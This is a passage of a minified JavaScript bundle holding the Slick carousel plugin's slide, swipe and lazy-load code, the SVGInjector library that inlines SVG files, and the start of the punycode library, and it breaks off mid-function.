t=this;!0===t.options.dots&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){function t(t){e("img[data-lazy]",t).each((function(){var t=e(this),n=e(this).attr("data-lazy"),o=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||i.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){t.animate({opacity:0},100,(function(){o&&(t.attr("srcset",o),r&&t.attr("sizes",r)),t.attr("src",n).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),i.$slider.trigger("lazyLoaded",[i,t,n])}))},a.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),i.$slider.trigger("lazyLoadError",[i,t,n])},a.src=n}))}var n,o,r,i=this;if(!0===i.options.centerMode?!0===i.options.infinite?r=(o=i.currentSlide+(i.options.slidesToShow/2+1))+i.options.slidesToShow+2:(o=Math.max(0,i.currentSlide-(i.options.slidesToShow/2+1)),r=i.options.slidesToShow/2+1+2+i.currentSlide):(o=i.options.infinite?i.options.slidesToShow+i.currentSlide:i.currentSlide,r=Math.ceil(o+i.options.slidesToShow),!0===i.options.fade&&(o>0&&o--,r<=i.slideCount&&r++)),n=i.$slider.find(".slick-slide").slice(o,r),"anticipated"===i.options.lazyLoad)for(var a=o-1,s=r,l=i.$slider.find(".slick-slide"),c=0;c<i.options.slidesToScroll;c++)a<0&&(a=i.slideCount-1),n=(n=n.add(l.eq(a))).add(l.eq(s)),a--,s++;t(n),i.slideCount<=i.options.slidesToShow?t(i.$slider.find(".slick-slide")):i.currentSlide>=i.slideCount-i.options.slidesToShow?t(i.$slider.find(".slick-cloned").slice(0,i.options.slidesToShow)):0===i.currentSlide&&t(i.$slider.find(".slick-cloned").slice(-1*i.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,o,r,i,a,s=this,l=e("img[data-lazy]",s.$slider);l.length?(n=l.first(),o=n.attr("data-lazy"),r=n.attr("data-srcset"),i=n.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){r&&(n.attr("srcset",r),i&&n.attr("sizes",i)),n.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,o]),s.progressiveLazyLoad()},a.onerror=function(){t<3?setTimeout((function(){s.progressiveLazyLoad(t+1)}),500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,o]),s.progressiveLazyLoad())},a.src=o):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var n,o,r=this;o=r.slideCount-r.options.slidesToShow,!r.options.infinite&&r.currentSlide>o&&(r.currentSlide=o),r.slideCount<=r.options.slidesToShow&&(r.currentSlide=0),n=r.currentSlide,r.destroy(!0),e.extend(r,r.initials,{currentSlide:n}),r.init(),t||r.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,o,r=this,i=r.options.responsive||null;if("array"===e.type(i)&&i.length){for(t in r.respondTo=r.options.respondTo||"window",i)if(o=r.breakpoints.length-1,i.hasOwnProperty(t)){for(n=i[t].breakpoint;o>=0;)r.breakpoints[o]&&r.breakpoints[o]===n&&r.breakpoints.splice(o,1),o--;r.breakpoints.push(n),r.breakpointSettings[n]=i[t].settings}r.breakpoints.sort((function(e,t){return r.options.mobileFirst?e-t:t-e}))}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var o=this;if(e="boolean"==typeof e?!0===(t=e)?0:o.slideCount-1:!0===t?--e:e,o.slideCount<1||e<0||e>o.slideCount-1)return!1;o.unload(),!0===n?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(e).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},t.prototype.setCSS=function(e){var t,n,o=this,r={};!0===o.options.rtl&&(e=-e),t="left"==o.positionProp?Math.ceil(e)+"px":"0px",n="top"==o.positionProp?Math.ceil(e)+"px":"0px",r[o.positionProp]=e,!1===o.transformsEnabled?o.$slideTrack.css(r):(r={},!1===o.cssTransitions?(r[o.animType]="translate("+t+", "+n+")",o.$slideTrack.css(r)):(r[o.animType]="translate3d("+t+", "+n+", 0px)",o.$slideTrack.css(r)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each((function(o,r){t=n.slideWidth*o*-1,!0===n.options.rtl?e(r).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(r).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})})),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,o,r,i,a=this,s=!1;if("object"===e.type(arguments[0])?(o=arguments[0],s=arguments[1],i="multiple"):"string"===e.type(arguments[0])&&(o=arguments[0],r=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?i="responsive":void 0!==arguments[1]&&(i="single")),"single"===i)a.options[o]=r;else if("multiple"===i)e.each(o,(function(e,t){a.options[e]=t}));else if("responsive"===i)for(n in r)if("array"!==e.type(a.options.responsive))a.options.responsive=[r[n]];else{for(t=a.options.responsive.length-1;t>=0;)a.options.responsive[t].breakpoint===r[n].breakpoint&&a.options.responsive.splice(t,1),t--;a.options.responsive.push(r[n])}s&&(a.unload(),a.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,o,r,i=this;if(n=i.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),i.$slides.eq(e).addClass("slick-current"),!0===i.options.centerMode){var a=i.options.slidesToShow%2==0?1:0;t=Math.floor(i.options.slidesToShow/2),!0===i.options.infinite&&(e>=t&&e<=i.slideCount-1-t?i.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(o=i.options.slidesToShow+e,n.slice(o-t+1+a,o+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-i.options.slidesToShow).addClass("slick-center"):e===i.slideCount-1&&n.eq(i.options.slidesToShow).addClass("slick-center")),i.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=i.slideCount-i.options.slidesToShow?i.$slides.slice(e,e+i.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=i.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(r=i.slideCount%i.options.slidesToShow,o=!0===i.options.infinite?i.options.slidesToShow+e:e,i.options.slidesToShow==i.options.slidesToScroll&&i.slideCount-e<i.options.slidesToShow?n.slice(o-(i.options.slidesToShow-r),o+r).addClass("slick-active").attr("aria-hidden","false"):n.slice(o,o+i.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==i.options.lazyLoad&&"anticipated"!==i.options.lazyLoad||i.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,o,r=this;if(!0===r.options.fade&&(r.options.centerMode=!1),!0===r.options.infinite&&!1===r.options.fade&&(n=null,r.slideCount>r.options.slidesToShow)){for(o=!0===r.options.centerMode?r.options.slidesToShow+1:r.options.slidesToShow,t=r.slideCount;t>r.slideCount-o;t-=1)n=t-1,e(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");for(t=0;t<o+r.slideCount;t+=1)n=t,e(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");r.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var n=this,o=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),r=parseInt(o.attr("data-slick-index"));r||(r=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(r,!1,!0):n.slideHandler(r)},t.prototype.slideHandler=function(e,t,n){var o,r,i,a,s,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),o=e,l=c.getLeft(o),a=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?a:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==n?c.animateSlide(a,(function(){c.postSlide(o)})):c.postSlide(o));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==n?c.animateSlide(a,(function(){c.postSlide(o)})):c.postSlide(o));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),r=o<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+o:o>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:o-c.slideCount:o,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,r]),i=c.currentSlide,c.currentSlide=r,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(s=(s=c.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(i),c.fadeSlide(r,(function(){c.postSlide(r)}))):c.postSlide(r),void c.animateHeight();!0!==n?c.animateSlide(l,(function(){c.postSlide(r)})):c.postSlide(r)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,o,r=this;return e=r.touchObject.startX-r.touchObject.curX,t=r.touchObject.startY-r.touchObject.curY,n=Math.atan2(t,e),(o=Math.round(180*n/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?!1===r.options.rtl?"left":"right":o>=135&&o<=225?!1===r.options.rtl?"right":"left":!0===r.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(n=o.swipeDirection()){case"left":case"down":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=n&&(o.slideHandler(t),o.touchObject={},o.$slider.trigger("swipe",[o,n]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,o,r,i,a,s=this;return i=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||i&&1!==i.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==i?i[0].pageX:e.clientX,s.touchObject.curY=void 0!==i?i[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),n=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),r=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(r=s.touchObject.curY>s.touchObject.startY?1:-1),o=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(o=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+o*r:s.swipeLeft=t+o*(s.$list.height()/s.listWidth)*r,!0===s.options.verticalSwiping&&(s.swipeLeft=t+o*r),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,o=this,r=arguments[0],i=Array.prototype.slice.call(arguments,1),a=o.length;for(e=0;e<a;e++)if("object"==typeof r||void 0===r?o[e].slick=new t(o[e],r):n=o[e].slick[r].apply(o[e].slick,i),void 0!==n)return n;return o}},void 0===(i=o.apply(t,r))||(e.exports=i)}()},97987:(e,t,n)=>{var o;!function(r,i){"use strict";var a="file:"===r.location.protocol,s=i.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1"),l=Array.prototype.forEach||function(e,t){if(null==this||"function"!=typeof e)throw new TypeError;var n,o=this.length>>>0;for(n=0;o>n;++n)n in this&&e.call(t,this[n],n,this)},c={},u=0,d=[],p=[],f={},h=function(e){return e.cloneNode(!0)},m=function(e,t){p[e]=p[e]||[],p[e].push(t)},v=function(e,t){if(void 0!==c[e])c[e]instanceof SVGSVGElement?t(h(c[e])):m(e,t);else{if(!r.XMLHttpRequest)return t("Browser does not support XMLHttpRequest"),!1;c[e]={},m(e,t);var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4===n.readyState){if(404===n.status||null===n.responseXML)return t("Unable to load SVG file: "+e),a&&t("Note: SVG injection ajax calls do not work locally without adjusting security setting in your browser. Or consider using a local webserver."),t(),!1;if(!(200===n.status||a&&0===n.status))return t("There was a problem injecting the SVG: "+n.status+" "+n.statusText),!1;if(n.responseXML instanceof Document)c[e]=n.responseXML.documentElement;else if(DOMParser&&DOMParser instanceof Function){var o;try{o=(new DOMParser).parseFromString(n.responseText,"text/xml")}catch(e){o=void 0}if(!o||o.getElementsByTagName("parsererror").length)return t("Unable to parse SVG file: "+e),!1;c[e]=o.documentElement}!function(e){for(var t=0,n=p[e].length;n>t;t++)!function(t){setTimeout((function(){p[e][t](h(c[e]))}),0)}(t)}(e)}},n.open("GET",e),n.overrideMimeType&&n.overrideMimeType("text/xml"),n.send()}},g=function(e,t,n,o){var i=e.getAttribute("data-src")||e.getAttribute("src");if(/\.svg/i.test(i))if(s)-1===d.indexOf(e)&&(d.push(e),e.setAttribute("src",""),v(i,(function(n){if(void 0===n||"string"==typeof n)return o(n),!1;var a=e.getAttribute("id");a&&n.setAttribute("id",a);var s=e.getAttribute("title");s&&n.setAttribute("title",s);var c=[].concat(n.getAttribute("class")||[],"injected-svg",e.getAttribute("class")||[]).join(" ");n.setAttribute("class",function(e){for(var t={},n=(e=e.split(" ")).length,o=[];n--;)t.hasOwnProperty(e[n])||(t[e[n]]=1,o.unshift(e[n]));return o.join(" ")}(c));var p=e.getAttribute("style");p&&n.setAttribute("style",p);var h=[].filter.call(e.attributes,(function(e){return/^data-\w[\w\-]*$/.test(e.name)}));l.call(h,(function(e){e.name&&e.value&&n.setAttribute(e.name,e.value)}));var m,v,g,y,b,w={clipPath:["clip-path"],"color-profile":["color-profile"],cursor:["cursor"],filter:["filter"],linearGradient:["fill","stroke"],marker:["marker","marker-start","marker-mid","marker-end"],mask:["mask"],pattern:["fill","stroke"],radialGradient:["fill","stroke"]};Object.keys(w).forEach((function(e){m=e,g=w[e];for(var t=0,o=(v=n.querySelectorAll("defs "+m+"[id]")).length;o>t;t++){var r;y=v[t].id,b=y+"-"+u,l.call(g,(function(e){for(var t=0,o=(r=n.querySelectorAll("["+e+'*="'+y+'"]')).length;o>t;t++)r[t].setAttribute(e,"url(#"+b+")")})),v[t].id=b}})),n.removeAttribute("xmlns:a");for(var x,k,S=n.querySelectorAll("script"),C=[],T=0,A=S.length;A>T;T++)(k=S[T].getAttribute("type"))&&"application/ecmascript"!==k&&"application/javascript"!==k||(x=S[T].innerText||S[T].textContent,C.push(x),n.removeChild(S[T]));if(C.length>0&&("always"===t||"once"===t&&!f[i])){for(var E=0,_=C.length;_>E;E++)new Function(C[E])(r);f[i]=!0}var O=n.querySelectorAll("style");l.call(O,(function(e){e.textContent+=""})),e.parentNode.replaceChild(n,e),delete d[d.indexOf(e)],e=null,u++,o(n)})));else{var a=e.getAttribute("data-fallback")||e.getAttribute("data-png");a?(e.setAttribute("src",a),o(null)):n?(e.setAttribute("src",n+"/"+i.split("/").pop().replace(".svg",".png")),o(null)):o("This browser does not support SVG and no PNG fallback was defined.")}else o("Attempted to inject a file with a non-svg extension: "+i)},y=function(e,t,n){var o=(t=t||{}).evalScripts||"always",r=t.pngFallback||!1,i=t.each;if(void 0!==e.length){var a=0;l.call(e,(function(t){g(t,o,r,(function(t){i&&"function"==typeof i&&i(t),n&&e.length===++a&&n(a)}))}))}else e?g(e,o,r,(function(t){i&&"function"==typeof i&&i(t),n&&n(1),e=null})):n&&n(0)};"object"==typeof e.exports?e.exports=t=y:void 0===(o=function(){return y}.call(t,n,t,e))||(e.exports=o)}(window,document)},52511:function(e,t,n){var o;e=n.nmd(e),function(r){t&&t.nodeType,e&&e.nodeType;var i="object"==typeof n.g&&n.g;i.global!==i&&i.window!==i&&i.self;var a,s=2147483647,l=36,c=26,u=38,d=700,p=/^xn--/,f=/[^\x20-\x7E]/,h=/[\x2E\u3002\uFF0E\uFF61]/g,m={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},v=l-1,g=Math.floor,y=String.fromCharCode;function b(e){throw new RangeError(m[e])}function w(e,t){for(var n=e.length,o=[];n--;)o[n]=t(e[n]);return o}function x(e,t){var n=e.split("@"),o="";return n.length>1&&(o=n[0]+"@",e=n[1]),o+w((e=e.replace(h,".")).split("."),t).join(".")}function k(e){for(var t,n,o=[],r=0,i=e.length;r<i;)(t=e.charCodeAt(r++))>=55296&&t<=56319&&r<i?56320==(64512&(n=e.charCodeAt(r++)))?o.push(((1023&t)<<10)+(1023&n)+65536):(o.push(t),r--):o.push(t);return o}function S(e){return w(e,(function(e){var t="";return e>65535&&(t+=y((e-=65536)>>>10&1023|55296),e=56320|1023&e),t+y(e)})).join("")}function C(e,t){return e+22+75*(e<26)-((0!=t)<<5)}function T(e,t,n){var o=0;for(e=n?g(e/d):e>>1,e+=g(e/t);e>v*c>>1;o+=l)e=g(e/v);return g(o+(v+1)*e/(e+u))}function A(e){var t,n,o,r,i,a,u,d,p,f,h,m=[],v=e.length,y=0,w=128,x=72;for((n=e.lastIndexOf("-"))<0&&(n=0),o=0;o<n;++o)e.charCodeAt(o)>=128&&b("not-basic"),m.push(e.charCodeAt(o));for(r=n>0?n+1:0;r<v;){for(i=y,a=1,u=l;r>=v&&b("invalid-input"),((d=(h=e.charCodeAt(r++))-48<10?h-22:h-65<26?h-65:h-97<26?h-97:l)>=l||d>g((s-y)/a))&&b("overflow"),y+=d*a,!(d<(p=u<=x?1:u>=x+c?c:u-x));u+=l)a>g(s/(f=l-p))&&b("overflow"),a*=f;x=T(y-i,t=m.length+1,0==i),g(y/t)>s-w&&b("overflow"),w+=g(y/t),y%=t,m.splice(y++,0,w)}return S(m)}function E(e){var 